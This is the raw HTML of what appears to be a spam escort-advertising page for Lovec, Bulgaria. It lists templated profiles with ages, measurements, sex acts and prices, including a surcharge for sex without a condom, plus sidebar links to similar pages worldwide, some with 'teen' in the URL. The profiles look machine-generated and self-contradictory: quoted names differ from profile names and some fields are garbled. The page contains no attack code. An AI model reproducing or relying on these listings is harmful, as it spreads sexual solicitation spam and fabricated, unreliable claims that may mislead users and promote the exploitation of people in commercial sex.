

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/bulgaria/Estelle-call-girl-in-lovec.php
body_size: 9698
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Call girl in Lovec - Vip beauties on SPICYADZ.IN</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">472 beauties in Bulgaria</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Escort</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Lovec</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Call girl in Lovec
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Diamond hotties in Bulgaria: <a href="https://SPICYADZ.IN/bulgaria/Experienced-putan-razgrad.php">Slut in Razgrad</a>, <a href="https://SPICYADZ.IN/bulgaria/Female-Ejaculation-putan-ruse.php">Call girl in Ruse</a>, <a href="https://SPICYADZ.IN/bulgaria/vratsa-Carmela.php">Erotic massage in Vratsa</a><br />
		<br />
<h2>Hungry chicks Lovec</h2>
<p><center><span style="font-size: 14pt;"><strong>Kira</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="hotty Lovec" src="https://SPICYADZ.IN/sluts/150.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Lovec</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>164 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>52 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>92-61-92</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Parties, Cunnilingus, BDSM </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Inside Lovec</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Russian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
hotel, home and office visits
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Rina</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/143.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Lovec</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>154 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Striptease amateur, Sex oral in condom, Parties</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>500$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
40 tenues a vos fantaisies 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Victoria</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/112.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Deep throating Lovec</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>60 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Sauna / Bath Houses, Role Play & Fantasy, Facial</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>120Doll</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Medium💦</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hey I am Melissa
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Ocean</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/127.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Bulgaria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>92-55-88</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Foot Worship, Sex oral in condom, Rimming (receiving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+taxi</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>300$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>German</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hey boys!!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Astra</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/196.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Bulgaria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>179 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>450$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Pole Dancing, Humiliation (giving)🔝, Female Ejaculation, Striptease pro</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Humiliation (giving), Lesbi-show soft</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hey Boys, I'am the ultimate fantasy, and ready to have some fun! I am the seductive, sweet, playful girl you've been lookin for! Open minded, fetish&couple friendly, genuine, and extremely discrete
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Orlando</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/274.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Lovec</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>65 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>+50$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>TOY PLAY, Parties, Sub Games</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
My name is Taryn
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Georgette</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/47.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Lovec</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 ♥</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>54 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Anal Play, Oral Without (at discretion), For family couples, Female Ejaculation</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>92-60-85</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Latvian</td>
</tr>
<tr>
<td><strong>I prefer:</strong></td>
<td>Female Ejaculation</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Very  discreet private thats very relaxing</p></blockquote>
<blockquote><p>Not all girls are the same, but if anything, if I've ever been interested in a guy as more than a friend I've never called him "hon," "love," or anything like that.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Show More Whores</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/bulgaria/Estelle-call-girl-in-lovec.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/bulgaria/Estelle-call-girl-in-lovec.php#" title="21:39">27.05.2017</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/bulgaria/Estelle-call-girl-in-lovec.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/bulgaria/pernik-Nadine.php'>Hookers in Pernik</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Girl of the month</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/337.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other chicks from Bulgaria</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/bulgaria/Experienced-putan-razgrad.php">Slut in Razgrad</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bulgaria/For-family-couples-putan-stara-zagora.php">Sex girl in Stara Zagora</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bulgaria/stara-zagora-Britney.php">Sex for money in Stara Zagora</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bulgaria/Female-Ejaculation-putan-ruse.php">Call girl in Ruse</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/afghanistan/Experienced-Giselle-chaghcharan.php">Call girl in Chaghcharan</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/mongolia/Sultry-Vitalia-ulaanbaatar.php">Sex for money in Ulaanbaatar</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/dominican-republic/For-family-couples-putan-hato-mayor.php">Escort in Hato Mayor</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/turkey/mersin-Patricia.php">Erotic massage in Mersin</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/ireland/farm-Angelica.php">Call girl in Farm</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/kazakhstan/Victoria-brothels-in-baykonur.php">Brothels in Baykonur</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/slovakia/presov-Felicia.php">Escort in Presov</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/argentina/Tantric-teen-neuquen.php">Sex for money in Neuquen</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/greece/Mulattos-teen-greece.php">Prostitution in Greece</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
